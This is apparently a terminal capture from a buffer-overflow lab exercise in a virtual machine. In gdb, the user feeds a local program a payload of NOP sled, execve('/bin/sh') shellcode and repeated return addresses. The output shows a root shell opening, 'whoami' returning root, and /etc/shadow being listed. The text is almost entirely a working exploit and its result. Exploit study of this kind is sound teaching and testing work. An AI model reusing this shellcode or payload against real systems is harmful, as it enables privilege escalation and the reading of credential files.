 tc@tc-VirtualBox: ~/Desktop/BufferOverflow
(gdb) run $(python3 -c "import sys; sys.stdout.buffer.write(b'\x90' * 255 + b'\xeb\x1f\x5e\x
89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8b\x56\x0c\xcd\x80\x
31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68' + b'\x8c\xd2\xff
\xff' * 53)")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/tc/Desktop/BufferOverflow/ex1.out $(python3 -c "import sys; sys.stdo
ut.buffer.write(b'\x90' * 255 + b'\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\x
b0\x0b\x89\xf3\x8d\x4e\x08\x8b\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\x
ff\x2f\x62\x69\x6e\x2f\x73\x68' + b'\x8c\xd2\xff\xff' * 53)")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
process 7896 is executing new program: /usr/bin/dash
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
# whoami
[Detaching after vfork from child process 7898]
root
# ls -l /etc/shadow
[Detaching after vfork from child process 7899]
-rw-r----- 1 root shadow 1448 Apr 24 17:30 /etc/shadow
# cat /etc/shadow
[Detaching after vfork from child process 7900]
root:!:19106:0:99999:7:::
daemon:*:19101:0:99999:7:::
bin:*:19101:0:99999:7:::
sys:*:19101:0:99999:7:::
sync:*:19101:0:99999:7:::
games:*:19101:0:99999:7:::
man:*:19101:0:99999:7:::
lp:*:19101:0:99999:7:::
mail:*:19101:0:99999:7:::
news:*:19101:0:99999:7:::
uucp:*:19101:0:99999:7:::
proxy:*:19101:0:99999:7:::
www-data:*:19101:0:99999:7:::
backup:*:19101:0:99999:7:::
list:*:19101:0:99999:7:::